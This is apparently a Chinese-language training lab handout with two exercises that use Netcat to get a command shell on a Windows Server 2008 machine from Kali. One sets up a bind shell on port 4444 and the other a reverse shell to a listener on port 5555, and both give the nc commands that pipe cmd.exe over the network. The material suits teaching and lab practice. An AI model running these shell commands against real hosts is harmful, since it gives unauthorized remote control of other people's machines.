 实训1 Netcat正向绑定，控制win2008主机
实验环境
kali和win2008，都安装了netcat
实验步骤
win2008安装netcat
1.win2008开启4444端口监听
nc64.exe -lp 4444 -v -e cmd.exe
2.kali连接win2008的4444端口
nc 192.168.202.80 4444
3.kali 获得shell权限
输入ifconfig查看验证shell
实训2  Netcat反向绑定，控制win2008主机
实验环境
kali和win2008，都安装了netcat
实验步骤
1.kali打开5555端口监听，等待win2008连接
nc  -lvp  5555
2.win2008主动连接kali的5555度那口
nc64.exe 192.168.202.129 5555 -e cmd.exe
3.kali 获得shell权限
输入ifconfig查看验证shell